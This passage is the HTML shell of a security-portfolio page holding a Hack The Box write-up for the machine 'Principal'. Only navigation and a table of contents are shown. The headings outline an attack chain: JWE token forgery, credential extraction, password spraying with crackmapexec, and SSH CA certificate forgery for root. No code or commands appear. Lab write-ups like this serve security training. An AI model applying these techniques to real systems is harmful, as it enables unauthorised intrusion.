


<file: HTB/Principal/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Principal/">
      
      
        <link rel="prev" href="../Reactor/">
      
      
        <link rel="next" href="../Pirate/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Principal - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-principal" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Principal
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="../Meow/" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Meow/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-reconocimiento-web-puerto-8080" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Reconocimiento Web — Puerto 8080
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#23-enumeracion-de-directorios" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.3 Enumeración de Directorios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#24-analisis-de-appjs" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.4 Análisis de app.js
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#25-jwks-clave-publica-expuesta" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.5 JWKS — Clave Pública Expuesta
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="3. Vulnerability Identification">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#jwe-forgery-concepto" class="md-nav__link">
    <span class="md-ellipsis">
      
        JWE Forgery — Concepto
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-jwe-token-forgery-role_admin" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 JWE Token Forgery — ROLE_ADMIN
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#42-extraccion-de-credencial-desde-apisettings" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.2 Extracción de Credencial desde /api/settings
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#43-password-spray-con-crackmapexec" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.3 Password Spray con crackmapexec
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-user-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 User Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-privilege-escalation-ssh-ca-certificate-forgery" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Privilege Escalation — SSH CA Certificate Forgery
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="6. Privilege Escalation — SSH CA Certificate Forgery">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#61-enumeracion-de-privilegios" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.1 Enumeración de Privilegios
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#62-ssh-ca-accesible-por-grupo" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.2 SSH CA Accesible por Grupo
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#63-forjado-de-certificado-ssh-con-principalroot" class="md-nav__link">
    <span class="md-ellipsis">
      
        6.3 Forjado de Certificado SSH con principal=root
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Root Flag
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#9-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        9. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#10-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        10. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-reconocimiento-web-puerto-8080" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Reconocimiento Web — Puerto 8080
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#23-enumeracion-de-directorios" class="md-nav__link">
